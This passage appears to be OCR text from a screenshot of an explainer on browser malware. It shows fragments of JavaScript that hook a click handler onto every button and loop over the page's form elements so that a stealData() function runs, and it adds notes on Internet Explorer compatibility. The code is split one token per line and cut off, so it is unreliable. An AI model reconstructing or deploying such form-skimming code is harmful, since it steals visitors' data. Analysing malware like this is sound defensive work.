
}
else
{
element
.
attachEvent
(
"onclick"
,
Malware
.
s
}
}
};
The malware injects an event listener to all
buttons on the page, so when the user clicks
any of them, then they run
stealData()
again.
Testing for
element.addEventListener
and
using
element.attachEvent
if it doesn’t exist
is a trick to support Internet Explorer 8 and
below.
var
formElements
=
document
.
querySelectorAll
(
"
for
(
vari
=
0
;
i
<
formElements
.
length
;
i
++
)
{